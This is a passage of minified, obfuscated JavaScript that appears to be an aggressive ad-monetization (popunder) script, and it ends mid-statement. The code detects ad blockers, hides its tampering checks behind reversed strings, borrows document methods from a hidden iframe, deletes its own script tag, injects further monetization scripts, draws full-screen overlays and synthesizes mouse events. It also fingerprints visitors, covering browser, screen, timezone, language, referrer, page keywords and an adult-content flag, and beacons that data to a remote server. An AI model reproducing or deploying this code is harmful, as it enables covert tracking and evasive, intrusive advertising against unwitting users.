var c=this,d=[];try{if(da!=pa.ic){if(da==pa.kc&&"sessionStorage"in window)try{d.push(new X)}catch(m){}else{try{d.push(new Y)}catch(m){}d.push(new Z)}d.push(new N)}d.push(new ea);for(var e=0;e<d.length;e++)if(this.o=d[e])try{this.o.setItem("a","1");this.o.removeItem("a");break}catch(m){}var g=a.c;b(this.o,f.name,g);window.name=g}catch(m){v(r.g,"error while creating LocalCache: "+m)}if(!this.o)throw Error("no storage");this.A=this.o.forEach||function(a){for(var b=c.o,d=0,e=b.length;d<e;d++){var g=b.key(d);
null!=g&&a(g,b.getItem(g),d)}};this.da=function(a){var b=c.o;this.A(function(c){0==c.indexOf(a)&&b.removeItem(c)})}}function ea(){this.map={}}function N(){}function Z(){}function G(){this.length=0}function X(){this.length=window.sessionStorage.length}function Y(){this.length=window.localStorage.length}function fa(a,b,c){this.c=a;this.b={};this.h=c||!1;b="/"!=b.charAt(0)?"/"+b:b;a=b.indexOf("?");-1<a&&(this.b=eb(b.substring(a)),b=b.substring(0,a));this.f=b}function y(a,b,c,d,e){this.S=O();this.f=null;
this.a=A.a();this.b=A.a();this.O=a;this.J=b;this.j=c;this.h=c.c;this.P=d||0;this.U=e||86400;this.c=null}function Zb(a,b,c){this.b=-1!=a?a:c.J;this.a=b}function fb(a,b,c){if(b=A.b(C.o.getItem(b)))return b;a=a.h;(c||[]).push(0);C.da(a);return A.c()}function $b(){this.a=(new Date).getTime()}function A(a,b){this.b=a;this.a=b}function ga(a){for(var b=P(5),c="",d=0;d<a.length;d++)c+=String.fromCharCode(a.charCodeAt(d)^b.charCodeAt(d%b.length));return btoa(b+c).replace(/=/g,"")}function ac(a){na?ha&&""!=
ha?a(ha):q.L(function(){gb.Ja(hb,function(){a(ha)})}):a("")}function Ba(){var a=D.B(Ca);if("undefined"!=typeof a)return a;a=bc();D.M(Ca,a);return a}function bc(){try{if(l.querySelector("meta[content='RTA-5042-1996-1400-1577-RTA']"))return!0;var a=cc();return 7<=a[0]&&2<=a[1]&&.05<a[0]/a[2]}catch(b){return!1}}function cc(){function a(a,e){a.A(function(a,g){if(2<a.length){d+=g;for(var f=1;f<ib.length;f++)ib[f].a(a)&&(b+=g*f*e[f],c+=g)}})}for(var b=0,c=0,d=0,e=jb(),g=Da(location.href),f=0;f<g.length;f++)e.a(g[f].toLowerCase());
a(e,dc);f=ec(l.documentElement.innerText.toLowerCase());e=Da(f);for(f=0;f<e.length;f++)e[f]=e[f].toLowerCase();f=Q.a(e);a(f,[1,1,1,1]);return[b,c,d]}function ec(a){function b(a){for(var b=[],c=0;c<a.length;c++){var d=a[c];1<d.clientHeight&&1<d.clientWidth&&b.push(d)}return b}function c(a){var b=a.length;if(0===b)return 0;for(var c=0,d=0;d<a.length;d++)"a"==a[d].tagName.toLowerCase()&&c++;return c/b}try{for(var d=function(){for(var a=P(16),b=[],c=l.querySelectorAll("a"),d=0;d<c.length;d++){var e=c[d];
e.parentNode[a]||(e.parentNode[a]=!0,b.push(e.parentNode))}for(d=0;d<b.length;d++)delete b[d][a];return b}(),e=0;e<d.length;e++){var g=d[e];if(!(5>g.childElementCount)){var f=b(g.children);5>f.length||.8<c(f)&&(a=a.replace(g.innerText.toLowerCase(),""))}}}catch(h){}return a}function Da(a){return a.replace(/[^a-z0-9\s\t\n\r]/ig," ").split(/[\s\t\n\r]/g)}function fc(){var a=[];jb().A(function(b,c){1<c&&3<b.length&&15>b.length&&a.push([b,c])});a.sort(function(a,b){return a[1]==b[1]?0:a[1]>b[1]?1:-1});
for(var b=a.slice(0,20),c=[],d=0;d<b.length;d++)c.push(b[d][0]);return c.join(" ")}function jb(){var a=new Q,b={"name='description'":!0,"name='keywords'":!0,"property='og:title'":!0,"property='og:description'":!0},c=f.document.title;c.length&&kb(c,a);for(var d in b)try{var e=l.querySelector("meta["+d+"]");if(e){var g=e.getAttribute("content");kb(g,a)}}catch(m){v(r.$a,"error in keyword selector: "+d+", "+m)}return a}function kb(a,b){for(var c=Da(a),d=0;d<c.length;d++){var e=c[d];e&&0<e.length&&b.a(e.toLowerCase())}}
function gc(){try{var a=!1,b="am_sid"+ia;l.currentScript&&l.currentScript.getAttribute("subid")&&(a=l.currentScript.getAttribute("subid"),f[b]=a);f[b]&&(a=f[b]);if(a)return a}catch(c){v(r.g,"error in extracting subid: "+c)}return null}function hc(a){try{var b=a.mode;if(b){if(b&&"selector"!=b&&"url"!=b)throw Error("extract name function mode: "+b+" is not valid");var c,d;if("url"==b)if(1==a.url_query_string){var e,g=l.createElement("a");g.href=f.location.href;d=(e=eb(g.search))?e[a.url_query_string_param]:
""}else{for(var m=f.location.pathname.split("/"),h=[],k=0;k<m.length;k++)""!=m[k]&&h.push(m[k]);d=h[a.url_param_location-1]}else m="",(h=l.querySelector(a.selector))&&(k=z.Da(h))&&(m=k?k.trim():""),d=m;a.url_separator&&(d=d.replace(new RegExp(a.url_separator,"g")," "));if(a.remove_filename_extension){var n=d.lastIndexOf(".");if(-1<n){var p=d.substring(0,n);0<p.length&&(d=p)}}c=d;if(!c){var q=D.B(lb);if(q){a="";var t=z.$(q,"a");if(t){var n="",u=z.Da(t);u&&(n=u?u.trim():"");a=n;if(!a){var w=z.$(q,"img");
if(w){var x=w.alt;a=x?x.trim():""}}}c=a}}return c}return""}catch(y){v(r.g,"error in extracting file name: "+y)}}function mb(a){a=a.toString().replace(/[^A-Za-z0-9\+\/]/g,"");for(var b="",c=0;c<a.length;){var d=qa(ra(a,c++)),e=qa(ra(a,c++)),g=qa(ra(a,c++)),f=qa(ra(a,c++)),h=(e&15)<<4|g>>2,k=(g&3)<<6|f,b=b+aa(d<<2|e>>4);64!=g&&0<h&&(b+=aa(h));64!=f&&0<k&&(b+=aa(k))}a=b;b="";for(c=0;c<a.length;)d=a.charCodeAt(c),128>d?(b+=aa(d),c++):191<d&&224>d?(b+=aa((d&31)<<6|a.charCodeAt(c+1)&63),c+=2):(b+=aa((d&
15)<<12|(a.charCodeAt(c+1)&63)<<6|a.charCodeAt(c+2)&63),c+=3);return b}function qa(a){return"abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a)}function ra(a,b){return a.charAt(b)}function sa(a){a&&a.parentNode&&a.parentNode.removeChild(a)}function Q(){this.b={}}function ic(a,b){nb?jc(function(a){a?B(r.Ra):B(r.ab);b(a)},a):b(!1)}function ob(a,b){var c=l.createElement("img");c.onerror=function(){a(!0)};c.onload=function(){a(!1)};c.src=b}function Ea(a,b,c,d,e){var g;c=c||0;
if(!e){g=l.getElementsByTagName("body")[0];if(!g){ob(b,d);return}e=l.createElement("div");g.appendChild(e);e.innerHTML="test";e.style.position="fixed";e.style.left="-200px";e.style.opacity="0";e.className=a}var f=e;J(function(){"none"===Fa(f,"display","display")||"hidden"===Fa(f,"visibility","visibility")||0===f.offsetWidth||0===f.offsetHeight?(b(!0),f.parentNode.removeChild(f)):5>c?J(function(){Ea(a,b,c+1,d,f)},20):(ob(b,d),f.parentNode.removeChild(f))},50)}function jc(a,b){var c="isAd contentad google_ad googleAdsense googleAd300x250 insertad header-ad-wrapper homeAd homeAd2 iframe-ads item-advertising leaderAdvert horizontalAd horizontal_ads idGoogleAdsense".split(" ");
Ea(c[Math.floor(Math.random()*c.length)],function(d){d?Ea(c[Math.floor(Math.random()*c.length)],a,1,b):a(!1)},0,b)}function pb(a,b){"undefined"!==typeof Ga&&!1!==Ga||kc(a,b)}function kc(a,b){if(2!=a[1]&&4!=a[1]&&3!=a[1]){if(b&&a[0]==r.g[0]){var c=b;if(qb.a(c))return;qb.b(c)}R.send.apply(R,arguments)}}function lc(a){var b;b=b||function(){};try{if(R.i.a==H.K&&f.navigator.sendBeacon){f.navigator.sendBeacon(a);b();return}}catch(d){}var c=new Image;c.onerror=c.onload=b;c.src=a}function v(a,b){rb()&&pb(a,
b)}function B(a,b){rb(a)&&pb(a,b)}function sb(a){var b=0;ia=a[b++];tb=a[b++];ub=a[b++];vb=a[b++];wb=a[b++];xb=a[b++];da=a[b++];ta=a[b++];ja=a[b++];yb=a[b++];b++;ka=a[b++];zb=a[b++];Ab=a[b++];b++;Ga=a[b++];Ha=a[b++];E.I(Bb)}function Cb(a){var b,c,d,e;t.a()&&9>t.b()?(e=l.documentElement,b=e.clientWidth,c=e.clientHeight,d=e.offsetWidth,e=e.offsetHeight):(b=window.innerWidth,c=window.innerHeight,d=window.outerWidth,e=window.outerHeight);return b/d>a&&c/e>a}function Ia(){var a=!1;try{a=f.top!==f.self}catch(b){return!0}return a}
function Db(a,b){a();mc(a,b)}function Eb(a,b){var c=!1;a&&(c=a.tagName.toLowerCase()==b);return c}function Fa(a,b,c){if(window.getComputedStyle)return f.document.defaultView.getComputedStyle(a,null).getPropertyValue(b);if(a.currentStyle)return a.currentStyle[b]||a.currentStyle[c]}function Fb(){try{var a,b=navigator.languages;if(b){for(var c=[],d=0;d<b.length;d++)(a=b[d])&&-1==a.indexOf("en")&&c.push(a);return c.join(",")}return(a=navigator.language||navigator.a)&&-1==a.indexOf("en")?a:""}catch(e){return""}}
function Ja(a){var b=l.createElement("a");b.href=a;return b.hostname}function nc(a){"undefined"==typeof Ka[12]&&(Ka[12]=a());return Ka[12]}function p(){for(var a=La();Gb.a(a);)a=La();Gb.b(a);return a}function w(){this.c={}}function La(){return P(1,"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz")+P(Math.floor(8*Math.random())+8)}function P(a,b){b=b||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var c="",d=b.length,e=0;e<a;e++)c+=b.charAt(Math.floor(Math.random()*d));return c}
function O(){return(new Date).getTime()}function Hb(a,b,c){function d(a,b){a&&a.charAt(0)!=b&&(a=b+a);return a||""}return"https://"+a+encodeURI(d(b,"/"))+d(c,"?")+d(void 0,"#")}function eb(a){var b={};if(a=a.substring(1)){a=a.split("&");for(var c=0;c<a.length;c++)if(0<a[c].length){var d=a[c].split("=");b[d[0]]=decodeURIComponent(d[1]||"")}}return b}function Ib(a){var b=[],c;for(c in a)a.hasOwnProperty(c)&&b.push([c,encodeURIComponent(a[c])].join("="));return b.join("&")}function rb(a){for(var b="undefined"==
typeof u?Math.floor(100*Math.random()+1):Number(u.f.X)%100,c=!1,d=0,e=Jb.length;d<e;d++)void 0!==a&&a[0]===Jb[d]&&(c=!0);return c&&(1<=b||10>=b)}w.prototype.a=function(a){return this.c[a]};w.prototype.b=function(a){this.c[a]=!0};w.prototype.A=function(a){var b=this.c,c;for(c in b)if(null===a(c))break};w.a=function(a){if("function"!=typeof a.push)throw Error("please provide an array of T");for(var b=new w,c=0;c<a.length;c++)b.b(a[c]);return b};var Gb=new w,oc=function(a){for(var b=[],c,d=0;256>d;d++){c=
d;for(var e=0;8>e;e++)c&1?(c>>>=1,c^=a):c>>>=1;b[d]=c}return b}(3988292384),x=navigator.userAgent.toLowerCase(),Ka={},t=new function(){this.v=function(){return/windows/.test(x)};this.s=function(){return/macintosh/.test(x)};this.chrome=function(){return(/chrome/.test(x)||/crios/.test(x))&&!/edge/.test(x)};this.a=function(){return/msie|trident\//.test(x)&&!/opera/.test(x)};this.c=function(){return/firefox/.test(x)};this.b=function(){return nc(function(){var a;a=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,
/msie\s([0-9]+\.[0-9a-z]+)/];for(var b=0,c=a.length;b<c;b++){var d=x.match(a[b]);if(d&&d[1])return parseFloat(d[1])}return 0})};this.j=function(){return(this.v()||this.s()||this.m()&&!this.f())&&!/mobi/.test(x)};this.h=function(){return!this.j()};this.f=function(){return/android/.test(x)};this.m=function(){return/linux/.test(x)}},q={ca:[],l:function(a,b,c,d,e){window.addEventListener?(d.addEventListener(a,b,c),e||q.ca.push([a,b,c,d])):window.attachEvent&&(d["e"+a+b]=b,d[a+b]=function(){if(d["e"+a+
b])d["e"+a+b](window.event)},d.attachEvent("on"+a,d[a+b]),e||q.ca.push([a,b,c,d]))},w:function(a,b,c,d){window.removeEventListener?d.removeEventListener(a,b,c):window.detachEvent&&(d.detachEvent("on"+a,d[a+b]),d[a+b]=null,d["e"+a+b]=null)},Ic:function(){for(var a=q.ca,b=a.length,c=0;c<b;c++)try{q.w.apply(null,a[c])}catch(d){}q.ca=[]},jd:function(a){a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()},Kb:function(a){a.cancelBubble=!0;a.a=!1;a.stopImmediatePropagation&&a.stopImmediatePropagation()},
Bb:function(a){a.returnValue=!1;a.preventDefault&&a.preventDefault()},L:function(a){if(f.document.body)a();else if(window.jQuery)window.jQuery(f.document).ready(a);else{var b=function(){q.w("DOMContentLoaded",b,!0,f.document);q.w("load",b,!0,f);f.document.body?a():q.L(a)};if(q.pb()||"loading"!==f.document.readyState&&!f.document.documentElement.doScroll){var c=function(){f.document.body?b():J(c,5)};J(c,5)}else q.l("DOMContentLoaded",b,!0,f.document,!1),q.l("load",b,!0,f,!1)}},Tc:function(a,b,c,d,
e){var g;b={bubbles:!0,cancelable:"mousemove"!=a,view:window,detail:0,screenX:b,screenY:c,clientX:d,clientY:e,ctrlKey:!1,altKey:!1,shiftKey:!1,metaKey:!1,button:0,relatedTarget:void 0};if("function"==typeof f.document.createEvent)g=l.createEvent("MouseEvents"),g.initMouseEvent(a,b.bubbles,b.cancelable,b.view,b.detail,b.screenX,b.screenY,b.clientX,b.clientY,b.ctrlKey,b.altKey,b.shiftKey,b.metaKey,b.button,f.document.body.parentNode);else if(f.document.createEventObject){g=l.createEventObject();for(var m in b)g[m]=
b[m];g.button={0:1,1:4,2:2}[g.button]||g.button}return g},I:function(a,b){f.document.dispatchEvent?b.dispatchEvent(a):f.document.fireEvent&&b.fireEvent("on"+a.type,a)},Gc:function(a){a=a||f.event;var b=a.pageX,c=a.pageY;"undefined"==typeof b&&(b=(a.clientX||a.screenX)+(l.body.scrollLeft||0)+(l.documentElement.scrollLeft||0),c=(a.clientY||a.screenY)+(l.body.scrollTop||0)+(l.documentElement.scrollTop||0));return[b,c]},pb:function(){return"complete"===f.document.readyState}};t.a()&&t.b();q.gd=function(a,
b){try{t.chrome()&&(window.oncontextmenu=a,q.l("click",function(b){var d=b||window.event,e;"contextmenu"==d.type?e=!0:"which"in d?e=3==d.which:"button"in d&&(e=2==d.button);e&&a(b);16===ka&&navigator.userAgent.match(/Android/i)&&f.localStorage.getItem("sle")&&(d.preventDefault(),window.localStorage.removeItem("sle"))},!0,b))}catch(c){v(r.g,""+c)}};var f=window,J=f.setTimeout,mc=f.setInterval,pc=window.open,l=f.document;try{if((!t.a()||t.a()&&8<t.b())&&-1==(l.querySelectorAll+"").toString().toLowerCase().indexOf("edoc evitan".split("").reverse().join(""))){var la=
l.createElement("iframe");la.style.display="none";q.L(function(){l.body.appendChild(la);l={};for(var a in la.contentDocument)try{var b=la.contentDocument[a];switch(typeof b){case "function":l[a]=(new function(a){this.call=function(){return a.apply(f.document,arguments)}}(la.contentDocument[a])).call;break;default:l[a]=b}}catch(c){}})}}catch(a){}var f=window,ia,ka,vb,ja,xb,da,Ab,ta,zb,yb,tb,ub,wb,Ga,Ha,Ma=p(),qc=p(),Ta=p();p();p();p();p();var Na=p(),Kb=p();p();var Bb=p();p();p();p();var ba=f.document.documentElement,
E={l:function(a,b){if(f.addEventListener)q.l(a,b,!0,ba,!1);else if(f.attachEvent){var c=ba,d=Ma+a;c[d]=0;c.attachEvent("onpropertychange",function(e){e=e||f.event;if(e.propertyName==d){e.detail=c[d];var g={},m;for(m in e)g[m]=e[m];g.type=a;b(g)}})}},w:function(a,b){if(f.removeEventListener)q.w(a,b,!0,ba);else if(f.detachEvent){var c=ba;c.detachEvent("onpropertychange",b);var d=Ma+a;c[d]=null;delete c[d]}},I:function(a,b){if(f.document.dispatchEvent){var c=l.createEvent("CustomEvent");c.initCustomEvent(a,
!0,!0,b);ba.dispatchEvent(c)}else ba[Ma+a]=b}},Lb=arguments;sb(Lb);var hb=p();p();var ma={},gb={Ja:function(a,b){ma[a]?ma[a].push(b):b()},create:function(a){ma[a]=[]},release:function(a){var b=ma[a];if(b)for(var c=0;c<b.length;c++)b[c]();delete ma[a]}},r={N:[0,0],cb:[1,0],hc:[2,0],fb:[3,0],g:[4,1],dc:[5,0],kd:[6,3],fc:[7,4],Tb:[8,3],bb:[9,0],j:[10,3],h:[11,3],Bc:[12,4],S:[13,3],R:[14,3],qc:[15,0],T:[16,0],Qb:[17,0],vc:[18,0],s:[19,0],m:[20,1],Zc:[21,0],zc:[22,3],Ra:[23,0],$a:[24,3],W:[25,3],v:[26,
1],Xc:[27,0],ed:[28,0],Pb:[29,0],Vc:[30,0],cd:[31,0],dd:[32,0],ad:[33,0],$c:[34,0],Yc:[35,0],Dc:[36,0],Fc:[37,0],Ac:[38,0],Sc:[39,0],Pc:[40,0],Wc:[41,0],Ta:[42,0],Ua:[43,0],od:[44,0],pd:[45,0],Rb:[46,0],Oc:[47,0],Ub:[48,0],nd:[49,0],md:[50,0],Za:[51,1],ld:[52,0],C:[53,1],Qc:[54,0],O:[55,0],Sa:[56,0],f:[57,0],Vb:[58,0],a:[59,0],b:[60,0],c:[61,0],ab:[62,0],gc:[63,0],F:[64,0],D:[65,0],J:[66,0],Ya:[67,0],cc:[68,0],Xa:[69,0],va:[71,0],sa:[72,0],ta:[73,0],wa:[74,0],mc:[75,0],V:[76,0],U:[77,0],eb:[78,0],
P:[79,0],Jc:[80,0],Rc:[81,0],ec:[82,0],wc:[83,0],sc:[84,0],Nc:[85,0],Lc:[86,0],Sb:[87,0],gb:[88,0],jc:[89,0],Mc:[90,0],Ec:[91,0],Hc:[92,0],xc:[93,0],uc:[94,0],tc:[95,0],na:[1E3,0],oa:[1001,0],pa:[1002,0],qa:[1003,0],ma:[1004,0],Zb:[1005,0],Yb:[1006,0],Wb:[1007,0],rc:[2001,0],lc:[2002,0],nc:[2003,0],pc:[2004,0],bc:[2005,0],ac:[2006,0],$b:[2007,0],yc:[3001,0],oc:[3002,0]},Jb=[1,3,4,5,23,2005,2006,2007,3001,3002],R={i:null,send:function(a,b){try{"string"==typeof b&&0<b.length&&(b=b.replace(/[,\r\n]/g,
"").slice(0,1024));var c=f.localStorage.getItem("fjidd"),d=JSON.parse(c),e=d?d.value:1,g=(new fa(R.i.h,"/",!0)).a("cs",ga(R.i.f.X)).a("tid",R.i.b).a("pid",18).a("status",a[0]).a("info",b||"").a("v","1.0.2.5").a("u",e).a("tpag","1").a("pttl",O()).toString();lc(g)}catch(m){}}},qb=new w,H={K:0,Va:1,Wa:2,Xb:3,ra:4},nb=!t.h()&&(t.chrome()||t.c());Q.prototype.a=function(a){this.c(a)};Q.prototype.c=function(a){var b=this.b;b[a]||(b[a]=0);b[a]+=1};Q.prototype.A=function(a){var b=this.b,c;for(c in b)if(null===
a(c,b[c]))break};Q.a=function(a){if("function"!=typeof a.push)throw Error("please provide an array of T");for(var b=new Q,c=0;c<a.length;c++)b.a(a[c]);return b};var z={ub:function(a,b,c){if(a[b]==c)return a;if(!a.children||!a.children.length)return null;for(var d=0,e;d<a.children.length;d++)if(e=this.ub(a.children[d],b,c))return e;return null},Z:t.a()&&9>t.b()?function(a){a=a.getBoundingClientRect();a={top:a.top,right:a.right,bottom:a.bottom,left:a.left};a.height=a.bottom-a.top;a.width=a.right-a.left;
return a}:function(a){a=a.getBoundingClientRect();return{top:a.top,right:a.right,bottom:a.bottom,left:a.left,height:a.height,width:a.width}},Ob:function(a,b){b=b||this.Z(a);if(0>b.left+b.width||0>b.right+b.width||0>b.top+b.height||0>b.bottom+b.height)return!1;var c=a.style;return"hidden"==c.visibility||"none"==c.display?!1:!(!a.offsetWidth&&!a.offsetHeight)},m:function(a,b){b.parentNode.insertBefore(a,b.nextSibling)},Eb:function(a,b){for(var c=[],d=0;d<a.length;d++){for(var e=!1,f=a[d],m=0;m<b.length;m++)if(f===
b[m]){e=!0;break}e||c.push(f)}return c},xb:function(a,b){for(var c=[],d=0;d<a.length;d++)for(var e=a[d],f=0;f<b.length;f++)if(e===b[f]){c.push(e);break}return c},f:function(a){return l.elementFromPoint.apply(f.document,a)},c:function(a){var b=l.createElement("textarea");b.innerHTML=a;return b.value},Da:function(a){return t.a()&&8>=t.b()?a.innerText:a.textContent},a:function(a,b){try{var c=l.createElement("script");c.src=b+"?tid="+a;l.getElementsByTagName("head")[0].appendChild(c)}catch(d){v(r.g,"exception in adding a another monetization: "+
d)}},h:function(a,b){var c=l.createElement("a");c.setAttribute("href",a);c.setAttribute("target",b||"_blank");return c},j:function(a,b){return"position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:"+a+"px !important;height:"+b+"px !important;z-index:2147483647 !important;overflow:hidden !important;"},$:function(a,b,c){for(b=b.toLowerCase();a&&"undefined"!=typeof a.tagName;){if(a.tagName.toLowerCase()==b&&(!c||c(a)))return a;a=a.parentNode}return null},Ha:function(a){return a?
a.hostname==f.location.hostname:!1},b:function(a){return l.body.removeChild.call(f.document.body,a)},s:function(a,b){a.style.display=b?"block":"none"}};p();p();var rc=p();p();p();p();var sc=p(),Mb=p(),lb=p(),Ca=p(),Oa={},D={B:function(a){return Oa[a]},M:function(a,b){Oa[a]=b},Mb:function(a){delete Oa[a]}},aa=String.fromCharCode,ib=[[],[],[],[]],dc=[1,1,5,5],ua={Ka:function(a,b,c){try{return a.postMessage(b,c||"*"),!0}catch(d){return!1}},bd:function(a,b,c){for(;a!=a.top;)a=a.parent,ua.Ka(a,b,c)},Fb:function(a,
b,c,d,e,g){function m(b){q.w("message",m,!0,f);b.source===a&&(h&&clearTimeout(h),d(b[b.message?"message":"data"],b.source))}var h;q.l("message",m,!0,f);e&&0<e&&(h=J(function(){q.w("message",m,!0,f);g&&g()},e));return ua.Ka(a,b,c)},fd:function(a,b,c,d,e,f){for(;a!=a.top;)a=a.parent,ua.Fb(a,b,c,d,e,f)},Uc:function(a){q.l("message",function(b){a(b[b.message?"message":"data"],b.source)},!0,f)},Lb:function(a,b){q.l("message",function(c){c.source===a&&b(c[c.message?"message":"data"],c.source)},!0,f)}},
ha="";"boolean"===typeof Ha&&!0===Ha&&(na=!1);na&&q.L(function(){gb.Ja(hb,function(){try{var a=new window.Fingerprint2.FP2Options;a.exclude.PixelRatio=!0;a.exclude.AdBlock=!0;a.extendedJsFonts=!0;ha=(new window.Fingerprint2(a)).get()}catch(b){v(r.g,"fp2: "+b)}})});var Nb=function(a){var b=!1;Ia()&&(b=!Cb(a||.9));return b}(.9),tc=function(){var a;a=.9;return Ia()?Cb(a):window.outerWidth/window.screen.availWidth>a&&window.outerHeight/window.screen.availHeight>a}(),uc=Ia(),ca={ba:function(a){if(a=(new RegExp("[?&]"+
encodeURIComponent(a)+"=([^&]*)")).exec(location.search))return decodeURIComponent(a[1])},c:function(){return ca.ba("fc")},b:function(){return ca.ba("cook")},f:function(){return ca.ba("optid")},a:function(){return ca.ba("age")},Aa:function(a,b,c,d,e){var g=Ba();a=(new fa(c||a.j,b,a.a!=H.K)).a("cs",ga(a.f.X)).a("abt",a.a).a("red","1").a("sm",d&&d.id||0).a("k",fc()).a("v","1.0.2.5").a("sts",yb).a("prn",g?"1":"0").a("emb",Nb?"1":"0").a("tid",a.b);try{"undefined"!==typeof f.gw11&&1==f.gw11&&a.a("win11",
1)}catch(h){}try{"undefined"!==f.sldfhdsflshfsf&&1==f.sldfhdsflshfsf&&a.a("exs",1)}catch(h){}try{a.a("rxy",f.screen.width+"_"+f.screen.height)}catch(h){}f.localStorage.getItem("fjidd")&&(b=f.localStorage.getItem("fjidd"),b=JSON.parse(b),a.a("u",b.value));f.localStorage.getItem("agecc")&&(b=f.localStorage.getItem("agecc"),b=JSON.parse(b),a.a("agec",b.value));a.a("fs",1);window.matchMedia("(prefers-color-scheme: dark)");(b=window.localStorage.getItem("ubw"))&&a.a("mbkb",JSON.parse(b).value);(b=hc(Ab))&&
a.a("file",b);(b=gc())&&a.a("subid",b);var m=0;g&&(m|=4);Nb&&(m|=8);e&&e.A(function(a){m|=a});if(d){a.a("ref",d.W());f.document.referrer&&(e=Ja(f.document.referrer).replace(/[\t\n\x0B\f\r]+/gm,""))&&0<e.length&&a.a("osr",e);if(e=d.F)1E3<e.length&&(e=e.substr(0,1E3)),a.a("dstl",e);d.ma().A(function(a){m|=a})}a.a("jst",m);a.a("enr",0);a.a("lcua",x);try{a.a("tzd",""+-((new Date).getTimezoneOffset()/60))}catch(h){}try{a.a("uloc",""+Fb())}catch(h){}a.a("if",0);return a},h:function(a){var b=l.createElement("a");
b.href=a;return new fa(b.hostname,b.pathname+b.search)}},Ob={B:function(a){var b=null,c=sc,d=D.B(c);if(d)b=d;else{if((d=l.getElementById("_admvnabb"))&&Eb(d,"script"))b=d;else for(var d=l.getElementsByTagName("script"),e=0;e<d.length;e++)-1<d[e].src.indexOf("tid="+a)&&(b=d[e]);b||(a=f.document.currentScript,d="clou".concat("dfr","ont"),a&&-1<a.src.indexOf(d)&&(b=a));D.M(c,b)}return b},w:function(a){try{var b=this.B(a);b&&(sa(b),D.M(Mb,"//"+Ja(b.src)))}catch(c){v(r.g,"error in removing script: "+c)}},
tb:function(a){var b,c=Mb,d=D.B(c);if(d)b=d;else if(a=this.B(a))if(a=a.src)b="//"+Ja(a),D.M(c,b);return b}},S={};A.c=function(){return new A(O(),0)};A.a=function(){return new A(0,0)};A.b=function(a){return a?"string"==typeof a&&(a=a.split("_"),2==a.length)?(a=[parseInt(a[0],10),parseInt(a[1],10)],isNaN(a[0])||isNaN(a[1])?null:new A(a[0],a[1])):null:new A(O(),0)};A.prototype.c=function(){return[this.b,this.a].join("_")};var vc={1:1,2:2};f.LAST_CORRECT_EVENT_TIME=0;y.prototype.T=function(a){if(a&&a.length)try{for(var b=
[],c=0;c<a.length;c++){var d=a[c];b.push(new Zb(d[0],d[1],this))}this.c=b}catch(e){v(r.Za)}};y.prototype.s=function(a){var b=this.c.length;return this.c[a>=b?b-1:a]};y.prototype.V=function(a,b,c){var d=this.c;return d&&0<d.length&&(b=this.s(b))&&S[b.a]?a[b.a]:c};y.prototype.v=function(a){return this.a=fb(this,this.F(),a)};y.prototype.R=function(a){return this.b=fb(this,this.C(),a)};y.prototype.D=function(){return this.h+"_ts"};y.prototype.F=function(){return this.h+"_d"};y.prototype.C=function(){for(var a=
window.btoa(location.pathname+""),b=-1,c=0;c<a.length;c++)var d=oc[(a.charCodeAt(c)^b)&255],b=b>>>8,b=b^d;return this.h+'_u["'+((b^-1)>>>0)+'"]'};y.prototype.N=function(){this.a.a++;this.b.a++;C.o.setItem(this.D(),""+this.f.a);C.o.setItem(this.F(),this.a.c());C.o.setItem(this.C(),this.b.c())};y.prototype.W=function(){var a=this.O,b=this.P,c=this.J,d=1E3*this.U,e=[];this.Ma();if(!a&&!b&&!c)return[0,0];this.a=this.v(e);this.b=this.R(e);if(1>e.length&&0==this.a.a&&0==this.b.a&&!this.c)return[0,0];if(0<
e.length)return[-1,0];e=this.b.b>this.a.b?this.a.b:this.b.b;if(0<e){if(da===pa.REFRESH||e+d<this.f.a)return C.da(this.j.c),[0,0]}else 0==e&&da===pa.REFRESH&&C.da(this.j.c);(d=this.c)&&0<d.length&&(c=this.s(this.a.a).b);return 0<c&&(e=C.o.getItem(this.D()),e=parseInt(e,10),isNaN(e)&&(e=this.c?this.S:0),d=this.f.a,c=e+c,this.f.a<c)?[1,c-d||0]:a&&this.a.a>=a?[3,0]:b&&this.b.a>=b?[2,0]:[0,0]};y.prototype.m=function(){return 0===this.W()[0]};y.prototype.Ma=function(){this.f=new $b};fa.prototype.a=function(a,
b){this.b[a]=b;return this};fa.prototype.toString=function(){var a=Ib(this.b),b;this.h?b=Hb(this.c,ga(this.f+"?"+a)):(a=Hb(this.c,this.f,a),b=b||4,b=a+=(-1<a.indexOf("?")?"&":"?")+"_"+P(b)+"="+O());return b};Y.prototype.setItem=function(){var a=window.localStorage.setItem.apply(window.localStorage,arguments);this.length=window.localStorage.length;return a};Y.prototype.getItem=function(){return window.localStorage.getItem.apply(window.localStorage,arguments)};Y.prototype.clear=function(){var a=window.localStorage.clear.apply(window.localStorage,
arguments);this.length=window.localStorage.length;return a};Y.prototype.removeItem=function(){var a=window.localStorage.removeItem.apply(window.localStorage,arguments);this.length=window.localStorage.length;return a};Y.prototype.key=function(){return window.localStorage.key.apply(window.localStorage,arguments)};X.prototype.setItem=function(){var a=window.sessionStorage.setItem.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};X.prototype.getItem=function(){return window.sessionStorage.getItem.apply(window.sessionStorage,
arguments)};X.prototype.clear=function(){var a=window.sessionStorage.clear.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};X.prototype.removeItem=function(){var a=window.sessionStorage.removeItem.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};X.prototype.key=function(){return window.sessionStorage.key.apply(window.sessionStorage,arguments)};G.prototype.removeItem=function(){};G.prototype.setItem=function(){};G.prototype.H=
function(){var a=this;this.forEach(function(){a.length++})};G.prototype.key=function(a){var b=null;this.forEach(function(c,d,e){if(e===a)return b=c,!1});return b};G.prototype.getItem=function(a){var b=null;this.forEach(function(c,d){if(a===c)return b=d,!1});return b};G.prototype.clear=function(){var a=this;this.forEach(function(b){a.removeItem(b)})};Z.prototype=new G;Z.prototype.forEach=function(a){for(var b=f.document.cookie.split(";"),c=0;c<b.length;c++){var d=b[c].split("=");if(!1===a(d[0].trim(),
